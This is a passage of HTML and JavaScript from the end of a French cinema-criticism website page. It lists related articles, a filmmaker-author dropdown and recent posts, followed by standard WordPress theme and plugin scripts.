block_tdi_2.id = "tdi_2";
block_tdi_2.atts = '{"limit":6,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"tdi_2","td_column_number":3,"block_type":"td_block_related_posts","live_filter_cur_post_id":15654,"live_filter_cur_post_author":"2","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"tdi_2","tdc_css_class_style":"tdi_2_rand_style"}';
block_tdi_2.td_column_number = "3";
block_tdi_2.block_type = "td_block_related_posts";
block_tdi_2.post_count = "6";
block_tdi_2.found_posts = "20";
block_tdi_2.header_color = "";
block_tdi_2.ajax_pagination_infinite_stop = "";
block_tdi_2.max_num_pages = "4";
tdBlocksArray.push(block_tdi_2);
</script><h4 class="td-related-title td-block-title"><a id="tdi_3" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="tdi_2" href="#">Sur le même auteur / le même thème</a><a id="tdi_4" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="tdi_2" href="#">PLUS DE L'AUTEUR</a></h4><div id=tdi_2 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td-meta-info-hide td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://derives.tv/le-monde-et-ses-visages/"  rel="bookmark" class="td-image-wrap " title="Le monde et ses visages" ><img class="entry-thumb" src="[data-uri]" alt="" title="Le monde et ses visages" data-type="image_tag" data-img-url="https://derives.tv/wp-content/uploads/2023/11/vers-ce-lieu-enfoui-218x150.png"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://derives.tv/le-monde-et-ses-visages/"  rel="bookmark" title="Le monde et ses visages">Le monde et ses visages</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td-meta-info-hide td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://derives.tv/marseille-votre-regard-me-rend-a-moi-meme/"  rel="bookmark" class="td-image-wrap " title="Marseille. Votre regard me rend à moi-même *" ><img class="entry-thumb" src="[data-uri]" alt="" title="Marseille. Votre regard me rend à moi-même *" data-type="image_tag" data-img-url="https://derives.tv/wp-content/uploads/2021/10/vlcsnap-2021-10-18-23h07m29s021-218x150.png"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://derives.tv/marseille-votre-regard-me-rend-a-moi-meme/"  rel="bookmark" title="Marseille. Votre regard me rend à moi-même *">Marseille. Votre regard me rend à moi-même *</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td-meta-info-hide td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://derives.tv/il-ny-a-pas-de-fin-il-ne-peut-y-en-avoir/"  rel="bookmark" class="td-image-wrap " title="Marseille. Il n’y a pas de fin. Il ne peut y en avoir." ><img class="entry-thumb" src="[data-uri]" alt="" title="Marseille. Il n’y a pas de fin. Il ne peut y en avoir." data-type="image_tag" data-img-url="https://derives.tv/wp-content/uploads/2021/09/Photo-Nazim-Djemai-218x150.jpg"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://derives.tv/il-ny-a-pas-de-fin-il-ne-peut-y-en-avoir/"  rel="bookmark" title="Marseille. Il n’y a pas de fin. Il ne peut y en avoir.">Marseille. Il n’y a pas de fin. Il ne peut y en avoir.</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid-->

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td-meta-info-hide td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://derives.tv/marseille-robert-kramer-et-la-quete-dune-ligne-incandescente-qui-traverse-le-temps/"  rel="bookmark" class="td-image-wrap " title="Marseille. Robert Kramer et la quête d&rsquo;une ligne incandescente qui traverse le temps" ><img class="entry-thumb" src="[data-uri]" alt="" title="Marseille. Robert Kramer et la quête d&rsquo;une ligne incandescente qui traverse le temps" data-type="image_tag" data-img-url="https://derives.tv/wp-content/uploads/2019/10/guns-218x150.jpg"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://derives.tv/marseille-robert-kramer-et-la-quete-dune-ligne-incandescente-qui-traverse-le-temps/"  rel="bookmark" title="Marseille. Robert Kramer et la quête d&rsquo;une ligne incandescente qui traverse le temps">Marseille. Robert Kramer et la quête d&rsquo;une ligne incandescente qui traverse le temps</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td-meta-info-hide td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://derives.tv/marseille-veronique-goel/"  rel="bookmark" class="td-image-wrap " title="Marseille. Les films de Véronique Goël. Nous en sommes là*" ><img class="entry-thumb" src="[data-uri]" alt="" title="Marseille. Les films de Véronique Goël. Nous en sommes là*" data-type="image_tag" data-img-url="https://derives.tv/wp-content/uploads/2018/10/precis-218x150.jpg"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://derives.tv/marseille-veronique-goel/"  rel="bookmark" title="Marseille. Les films de Véronique Goël. Nous en sommes là*">Marseille. Les films de Véronique Goël. Nous en sommes là*</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td-meta-info-hide td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://derives.tv/philippe-cote-cheminer-dans-les-elements/"  rel="bookmark" class="td-image-wrap " title="Paris. Séance Philippe Cote : Cheminer dans les éléments" ><img class="entry-thumb" src="[data-uri]" alt="" title="Paris. Séance Philippe Cote : Cheminer dans les éléments" data-type="image_tag" data-img-url="https://derives.tv/wp-content/uploads/2018/10/Timanfaya_2-218x150.jpeg"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://derives.tv/philippe-cote-cheminer-dans-les-elements/"  rel="bookmark" title="Paris. Séance Philippe Cote : Cheminer dans les éléments">Paris. Séance Philippe Cote : Cheminer dans les éléments</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_2" data-td_block_id="tdi_2"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_2" data-td_block_id="tdi_2"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
    <div class="no-results td-pb-padding-side"><h2>Aucun article à afficher</h2></div>                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                <aside id="displaycategorieswidget-3" class="td_block_template_14 widget displaycategorieswidget-3 DisplayCategoriesWidget"><h4 class="td-block-title"><span>Constellation d&rsquo;auteurs</span></h4>    <form action="https://derives.tv" method="get">
    <div>
    <select  name='cat3' id='cat3' class='postform'>
	<option value='-1'>Sélectionnez un auteur</option>
	<option class="level-0" value="75">Adel&nbsp;&nbsp;(8)</option>
	<option class="level-0" value="152">Akerman&nbsp;&nbsp;(7)</option>
	<option class="level-0" value="281">Alazard&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="271">Ameur-Zaïmeche&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="82">Ammar-Khodja&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="280">Angelini&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="208">Antonioni&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="244">Baillie&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="28">Bareau&nbsp;&nbsp;(10)</option>
	<option class="level-0" value="261">Bassan&nbsp;&nbsp;(5)</option>
	<option class="level-0" value="106">Beauvais&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="303">Bellan&nbsp;&nbsp;(5)</option>
	<option class="level-0" value="111">Beloucif&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="157">Bene&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="210">Bénitah&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="72">Beuret et Thivolle&nbsp;&nbsp;(13)</option>
	<option class="level-0" value="134">Bisson&nbsp;&nbsp;(8)</option>
	<option class="level-0" value="257">Bonamy&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="117">Bordier&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="76">Bosson&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="220">Bouton&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="284">Brenez&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="61">Brière Bordier&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="283">Brisseau&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="278">Bullot&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="253">Carax&nbsp;&nbsp;(5)</option>
	<option class="level-0" value="279">Cassagnau&nbsp;&nbsp;(5)</option>
	<option class="level-0" value="289">Cattinari&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="248">Charpentier&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="277">Chesné&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="37">Clavert&nbsp;&nbsp;(5)</option>
	<option class="level-0" value="138">CMCC&nbsp;&nbsp;(9)</option>
	<option class="level-0" value="307">Collins&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="227">Coppens&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="149">Coppin&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="23">Costa&nbsp;&nbsp;(5)</option>
	<option class="level-0" value="38">Cote&nbsp;&nbsp;(43)</option>
	<option class="level-0" value="221">Creton&nbsp;&nbsp;(8)</option>
	<option class="level-0" value="224">Daney&nbsp;&nbsp;(7)</option>
	<option class="level-0" value="295">Debrot&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="99">Delaporte&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="302">Deleuze&nbsp;&nbsp;(5)</option>
	<option class="level-0" value="27">Deligny&nbsp;&nbsp;(11)</option>
	<option class="level-0" value="39">Derousseau&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="143">Devaux &amp; Amarger&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="273">Distruktur&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="150">Djemaï&nbsp;&nbsp;(12)</option>
	<option class="level-0" value="182">Dojo Cinéma&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="207">Dorochenkov&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="127">Dubosc&nbsp;&nbsp;(5)</option>
	<option class="level-0" value="238">Dumont&nbsp;&nbsp;(5)</option>
	<option class="level-0" value="13">Duras&nbsp;&nbsp;(16)</option>
	<option class="level-0" value="11">Dwoskin&nbsp;&nbsp;(15)</option>
	<option class="level-0" value="40">Echard&nbsp;&nbsp;(14)</option>
	<option class="level-0" value="241">Epstein&nbsp;&nbsp;(5)</option>
	<option class="level-0" value="232">Eustache&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="242">Farocki&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="185">Farrokhzad&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="151">Fassbinder&nbsp;&nbsp;(5)</option>
	<option class="level-0" value="299">Faulkner&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="252">Film Flamme&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="264">Fourel&nbsp;&nbsp;(8)</option>
	<option class="level-0" value="88">Garrel&nbsp;&nbsp;(5)</option>
	<option class="level-0" value="228">Gatti&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="254">Girard&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="12">Godard&nbsp;&nbsp;(69)</option>
	<option class="level-0" value="31">Goël&nbsp;&nbsp;(15)</option>
	<option class="level-0" value="86">Gourbeix&nbsp;&nbsp;(5)</option>
	<option class="level-0" value="71">Gravayat&nbsp;&nbsp;(8)</option>
	<option class="level-0" value="55">Groupe Boris Barnet&nbsp;&nbsp;(5)</option>
	<option class="level-0" value="300">Groupe Jourdain&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="231">Groupe Ukamau&nbsp;&nbsp;(5)</option>
	<option class="level-0" value="259">Guilbert&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="265">Guiraudie&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="25">Hanoun&nbsp;&nbsp;(7)</option>
	<option class="level-0" value="258">Hernández&nbsp;&nbsp;(12)</option>
	<option class="level-0" value="15">Hernandez&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="102">Herzog&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="290">Hoffmann&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="249">Hoolboom&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="215">Jarman&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="18">Keuken&nbsp;&nbsp;(7)</option>
	<option class="level-0" value="269">Khoshnoudi&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="246">Klotz &amp; Perceval&nbsp;&nbsp;(8)</option>
	<option class="level-0" value="118">Kourkouta&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="184">Koutsaftis&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="17">Kramer&nbsp;&nbsp;(29)</option>
	<option class="level-0" value="74">L’Abominable&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="120">Lambrinos&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="95">Le Gouguec&nbsp;&nbsp;(23)</option>
	<option class="level-0" value="101">Legrand&nbsp;&nbsp;(7)</option>
	<option class="level-0" value="126">Lehman&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="251">Les 50 ans du CJC&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="145">Levine&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="256">Loizillon&nbsp;&nbsp;(16)</option>
	<option class="level-0" value="30">Marker&nbsp;&nbsp;(11)</option>
	<option class="level-0" value="211">Martinot&nbsp;&nbsp;(8)</option>
	<option class="level-0" value="85">Mefti&nbsp;&nbsp;(11)</option>
	<option class="level-0" value="20">Mekas&nbsp;&nbsp;(7)</option>
	<option class="level-0" value="41">Merejkowsky&nbsp;&nbsp;(11)</option>
	<option class="level-0" value="230">Meter&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="146">Millot&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="275">Miraglia&nbsp;&nbsp;(5)</option>
	<option class="level-0" value="97">Mirza &amp; Butler&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="204">Monteiro&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="298">Mortada&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="285">Muel&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="236">Nayral&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="263">Negro&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="80">Neplaz&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="305">Neyrat&nbsp;&nbsp;(8)</option>
	<option class="level-0" value="274">Nicot&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="124">Olsthoorn&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="147">Paradjanov&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="19">Pasolini&nbsp;&nbsp;(8)</option>
	<option class="level-0" value="225">Paupert-Borne&nbsp;&nbsp;(5)</option>
	<option class="level-0" value="42">Pellet&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="96">Pezon&nbsp;&nbsp;(5)</option>
	<option class="level-0" value="262">Pialat&nbsp;&nbsp;(5)</option>
	<option class="level-0" value="240">Piton&nbsp;&nbsp;(8)</option>
	<option class="level-0" value="21">Pollet&nbsp;&nbsp;(9)</option>
	<option class="level-0" value="206">Porcelluzzi&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="154">Pouplard&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="216">Prenant&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="156">Raoui&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="291">Rasmi&nbsp;&nbsp;(5)</option>
	<option class="level-0" value="136">Reis&nbsp;&nbsp;(9)</option>
	<option class="level-0" value="233">Richard&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="293">Richardson&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="270">Rivette&nbsp;&nbsp;(5)</option>
	<option class="level-0" value="205">Rocha&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="92">Roeskens&nbsp;&nbsp;(20)</option>
	<option class="level-0" value="250">Roth&nbsp;&nbsp;(7)</option>
	<option class="level-0" value="297">Rouard&nbsp;&nbsp;(5)</option>
	<option class="level-0" value="116">Rouch&nbsp;&nbsp;(5)</option>
	<option class="level-0" value="29">Rousseau&nbsp;&nbsp;(30)</option>
	<option class="level-0" value="155">Rousset&nbsp;&nbsp;(11)</option>
	<option class="level-0" value="235">Rozier&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="234">Salhab&nbsp;&nbsp;(11)</option>
	<option class="level-0" value="218">Schroeter&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="286">Shé&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="219">Signé X&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="43">Snowdon&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="243">Sorrel&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="16">Straub et Huillet&nbsp;&nbsp;(21)</option>
	<option class="level-0" value="125">Suffern-Quirno et di Stefano&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="123">Teguia&nbsp;&nbsp;(7)</option>
	<option class="level-0" value="60">Tenret&nbsp;&nbsp;(89)</option>
	<option class="level-0" value="119">Tornes&nbsp;&nbsp;(7)</option>
	<option class="level-0" value="292">Tyulkin&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="73">Van Cutsem&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="260">Van de Staak&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="222">Vetkin&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="245">Victor&nbsp;&nbsp;(8)</option>
	<option class="level-0" value="247">Watkins&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="239">Weerasethakul&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="212">Williams&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="308">Wittmann&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="36">Yon&nbsp;&nbsp;(28)</option>
</select>
    <script type="text/javascript">
        <!--
        var dropdown3 = document.getElementById("cat3");
        function onCatChange3() {
            if ( dropdown3.options[dropdown3.selectedIndex].value > 0 ) {
                location.href = "https://derives.tv/?cat="+dropdown3.options[dropdown3.selectedIndex].value;
            }
        }
        dropdown3.onchange = onCatChange3;
        -->
    </script>
    </div>
    </form>
    
</aside>
		<aside id="recent-posts-2" class="td_block_template_14 widget recent-posts-2 widget_recent_entries">
		<h4 class="td-block-title"><span>Documents récents</span></h4>
		<ul>
											<li>
					<a href="https://derives.tv/lettre-de-liban-face-a-face-vertiges-de-la-persistance/">Lettre de Liban face à face : vertiges de la persistance</a>
									</li>
											<li>
					<a href="https://derives.tv/en-quete-de-cinema/">En quête de cinéma</a>
									</li>
											<li>
					<a href="https://derives.tv/lettre-de-robert-kramer-a-john-douglas/">Lettre de Robert Kramer à John Douglas</a>
									</li>
											<li>
					<a href="https://derives.tv/si-blanche-soit-lombre/">Si blanche soit l&rsquo;ombre</a>
									</li>
											<li>
					<a href="https://derives.tv/feu/">Feu!</a>
									</li>
											<li>
					<a href="https://derives.tv/staber-mater/">Staber Mater</a>
									</li>
											<li>
					<a href="https://derives.tv/21-3-c/">21.3 °C</a>
									</li>
											<li>
					<a href="https://derives.tv/later/">Later</a>
									</li>
											<li>
					<a href="https://derives.tv/the-swell/">The Swell</a>
									</li>
											<li>
					<a href="https://derives.tv/mimente/">Mimente</a>
									</li>
					</ul>

		</aside>                            </div>
                        </div>
                                    </div> <!-- /.td-pb-row -->
        </div> <!-- /.td-container -->
    </div> <!-- /.td-main-content-wrap -->


	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				
                <!-- Sub Footer -->
				    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                                    </div>

                <div class="td-pb-span td-sub-footer-copy">
                    Dérives 2007-25 || <a href="http://derives.tv/saisons/">liste de diffusion</a> || <a href="http://derives.tv/contacts/faire-un-don/">un don</a>                </div>
            </div>
        </div>
    </div>
            </div><!--close td-footer-wrap-->
			

</div><!--close td-outer-wrap-->


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/newspaperchildtheme/*","/wp-content/themes/Newspaper/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>


    <!--

        Theme: Newspaper by tagDiv.com 2025
        Version: 12.7.4 (rara)
        Deploy mode: deploy
        
        uid: 69721d260901f
    -->

    <script type="text/javascript" src="https://derives.tv/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://derives.tv/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://derives.tv/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-02-06 12:02:14+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n > 1;","lang":"fr"},"This contact form is placed in the wrong place.":["Ce formulaire de contact est plac\u00e9 dans un mauvais endroit."],"Error:":["Erreur\u00a0:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/derives.tv\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://derives.tv/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://derives.tv/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.7.4" id="td-site-min-js"></script>
<script type="text/javascript" src="https://derives.tv/wp-content/plugins/td-composer/legacy/Newspaper/js/tdPostImages.js?ver=12.7.4" id="tdPostImages-js"></script>
<script type="text/javascript" src="https://derives.tv/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSocialSharing.js?ver=12.7.4" id="tdSocialSharing-js"></script>
<script type="text/javascript" src="https://derives.tv/wp-content/plugins/td-composer/legacy/Newspaper/js/tdModalPostImages.js?ver=12.7.4" id="tdModalPostImages-js"></script>
<script type="text/javascript" src="https://derives.tv/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://derives.tv/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=496e217dc78570a2932146e73f7c4a14" id="tdb_js_files_for_front-js"></script>
<script type="text/javascript" src="https://derives.tv/wp-includes/js/wp-embed.min.js?ver=6.9" id="wp-embed-js" defer="defer" data-wp-strategy="defer"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://derives.tv/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://derives.tv/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>


<script type="text/javascript" src="https://derives.tv/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAnimationScroll.js?ver=12.7.4" id="tdAnimationScroll-js"></script>

<script type="text/javascript" src="https://derives.tv/wp-content/plugins/td-composer/legacy/Newspaper/js/tdBackstr.js?ver=12.7.4" id="tdBackstr-js"></script>

<script type="text/javascript" src="https://derives.tv/wp-content/plugins/td-composer/legacy/Newspaper/js/tdToTop.js?ver=12.7.4" id="tdToTop-js"></script>

<script type="text/javascript" src="https://derives.tv/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLogin.js?ver=12.7.4" id="tdLogin-js"></script>

<script type="text/javascript" src="https://derives.tv/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.7.4" id="tdMenu-js"></script>

<script type="text/javascript" src="https://derives.tv/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.7.4" id="tdAjaxSearch-js"></script>

